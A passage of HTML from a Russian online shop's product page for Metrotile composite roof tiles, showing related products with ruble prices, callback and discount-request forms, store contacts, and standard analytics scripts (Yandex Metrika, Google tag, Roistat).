Barcelona Какао</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="kompozitnaya-cherepicza-grand-line-barcelona-espresso" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="8827"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-gallo-skarlet"><img src="/assets/components/phpthumbof/cache/skarlet.ee6c397f363cedea3ab99aaf74b883c4.jpg" title="Композитная черепица Metrotile Gallo Скарлет" alt="Композитная черепица Metrotile Gallo Скарлет – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-gallo-skarlet" class="title">Композитная черепица Metrotile Gallo Скарлет</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 514</span> руб./лист</div> <div class="price"><span>1 438</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-gallo-skarlet" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="9041"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-islate-viktorian"><img src="/assets/components/phpthumbof/cache/viktorian.becee45f69bda3ab7073ebbc959e4d79.jpg" title="Композитная черепица Metrotile ISlate Викториан" alt="Композитная черепица Metrotile ISlate Викториан – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-islate-viktorian" class="title">Композитная черепица Metrotile ISlate Викториан</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 799</span> руб./лист</div> <div class="price"><span>1 790</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-islate-viktorian" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="9003"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-ishake-kofejno-seryij"><img src="/assets/components/phpthumbof/cache/kofeyno-seryy.492c7ca5166f8a897e0f6d51e71254ed.jpg" title="Композитная черепица Metrotile IShake Кофейно-серый" alt="Композитная черепица Metrotile IShake Кофейно-серый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-ishake-kofejno-seryij" class="title">Композитная черепица Metrotile IShake Кофейно-серый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 799</span> руб./лист</div> <div class="price"><span>1 790</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-ishake-kofejno-seryij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="9011"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-ishake-skarlet"><img src="/assets/components/phpthumbof/cache/scarlet.7bcec1eb6ed825655dcb0815a0c7685b.jpg" title="Композитная черепица Metrotile IShake Скарлет" alt="Композитная черепица Metrotile IShake Скарлет – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-ishake-skarlet" class="title">Композитная черепица Metrotile IShake Скарлет</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 799</span> руб./лист</div> <div class="price"><span>1 790</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-ishake-skarlet" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="8849"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-metrotile-metroroman-skarlet"><img src="/assets/components/phpthumbof/cache/skarlet.8a71ede8cf207ed0d5ff157a9b1b07db.jpg" title="Композитная черепица Metrotile MetroRoman Скарлет" alt="Композитная черепица Metrotile MetroRoman Скарлет – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-metrotile-metroroman-skarlet" class="title">Композитная черепица Metrotile MetroRoman Скарлет</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 514</span> руб./лист</div> <div class="price"><span>1 332</span> руб./лист</div></div><a href="kompozitnaya-cherepicza-metrotile-metroroman-skarlet" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="9088"><div class="item eqh"><div class="image"><div class="bigger"><a href="kompozitnaya-cherepicza-aerodek-robust-tik"><img src="/assets/components/phpthumbof/cache/tik.8001505602aafc7e94f19f9bcc42e0d7.jpg" title="Композитная черепица AeroDek Robust Тик" alt="Композитная черепица AeroDek Robust Тик – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kompozitnaya-cherepicza-aerodek-robust-tik" class="title">Композитная черепица AeroDek Robust Тик</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="kompozitnaya-cherepicza-aerodek-robust-tik" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 <div id="see_also" class="def-section products bg-lightwithe d-none"><div class="container"><h2>Смотрите так же</h2><div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div><div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div></div></div><div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="url" value="https://dom198.ru/kompozitnaya-cherepicza-metrotile-gallo"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1763479886440" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Композитная черепица Metrotile Gallo Кофе</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Композитная черепица Metrotile Gallo Кофе</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Композитная черепица Metrotile Gallo Кофе</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица Metrotile Gallo Кофе"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Композитная черепица Metrotile Gallo Кофе</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/kompozitnaya-cherepicza-metrotile-gallo" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/kompozitnaya-cherepicza-metrotile-gallo' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="/js/calc-product.js?v=170421108721" defer></script><script src="js/add-rework.min.js?v=140320642331" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "128", "name": "Композитная черепица Metrotile Gallo Кофе", "price": 1438, "brand": "Metrotile", "category": "19"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
 "products": [{ "id": "128", "name": "Композитная черепица Metrotile Gallo Кофе", "price": 1438, "brand": "Metrotile", "category": "19", "quantity": 1}]
 }
 }
 });
};
$('#ecommadd').on('click', () => { eCommAd()})
</script><script type="application/ld+json">
{ 
 "@context": "http://schema.org", 
 "@type": "Organization",
 "logo": "img/logo.png",
 "image": "img/logo.png",
 "address":
 [
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Санкт-Петербург",
 "addressRegion": "Санкт-Петербург",
 "postalCode": "195265",
 "streetAddress": "Гражданский проспект, дом 111, Оф.263",
 "telephone" : [
 { "@value" : "+7 (812) 906-24-34"},
 { "@value" : "+7 (812) 561-96-01" }
 ]
 },
 { 
 "@type": "PostalAddress",
 "addressCountry": "RU",
 "addressLocality": "Екатеринбург",
 "addressRegion": "Свердловская область",
 "postalCode": "620014",
 "streetAddress": "ул. Малышева 122",
 "telephone" : [
 { "@value" : "+7 (343) 26-27-111"},
 { "@value" : "+7 (343) 20-66-186"},
 { "@value" : "+7 (950) 556-49-60" }
 ],
 "email": "dir@dom96.pro"
 }
 ],
 "email": "zakaz@dom198.ru",
 "name": "Торговый Дом Кровельный"
}
</script><!-- Yandex.Metrika counter --><script>(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44893645, "init", { webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/44893645" style="position:absolute; left:-9999px;" title="Яндекс метрика" alt="Сбор данных яндекс метрики"></div></noscript><!-- /Yandex.Metrika counter --><!--noindex--><script>
 // var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-XGEV30D726"; document.getElementsByTagName('footer')[0].appendChild(script);
 var script = document.createElement('script'); script.src = "https://www.googletagmanager.com/gtag/js?id=G-8M6VYHVT3X"; document.getElementsByTagName('footer')[0].appendChild(script);
 window.dataLayer = window.dataLayer || [];
 function gtag(){ dataLayer.push(arguments);} 
 gtag('js', new Date());
 gtag('config', 'G-8M6VYHVT3X');
 
 const $hits = ('; '+document.cookie).split(`; Hits=`).pop().split(';')[0];
 if ($hits == 3) {
 gtag("event", "user_events", { 'value': 'more_three_pages'}); // Отправить данные пользователя, если посетили более трех страниц.
 }
 
 $('a').click(function(e) {
 if ($(this).attr('href') == 'tel:+78129062434') {
 gtag('event', 'Клик по Номеру СПБ', { 'value': 'clicked!'});
 } else if ($(this).attr('href') == 'mailto:zakaz@dom198.ru') {
 gtag('event', 'Клик по e-mail СПБ', { 'value': 'clicked!'});
 };
 });
 
 $('#zamer_form [name="sendsub"]').on('click touchend', function (e) {
 gtag('event', 'Помочь купить (Всплывающее окно)', { 'value': 'clicked!'});
 });
 $('#request_receipt_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Запросить наличие] | Товар', { 'value': 'clicked!'});
 });
 $('#choose_analog_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Подобрать аналог] | Товар', { 'value': 'clicked!'});
 });
 $('#a_quations_form button, #b_quations_form button').on('click touchend', function (e) {
 gtag('event', 'Остались вопросы? 2 формы [кнопка Заказать]', { 'value': 'clicked!'});
 });
 $('#installments_form button').on('click touchend', function (e) {
 gtag('event', 'Кнопка [Купить в рассрочку]', { 'value': 'clicked!'});
 });
 
 $('body').fadeIn(300);
</script><!--/noindex--><script>
 var loadBTracker = function(w,d,u){
 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
 }
 var loadRoistat = function(w, d, s, h, id) {
 w.roistatProjectId = id; w.roistatHost = h;
 var p = d.location.protocol == "https:" ? "https://" : "http://";
 var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
 var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
 }
 var loadBLoader = function(w,d,u){
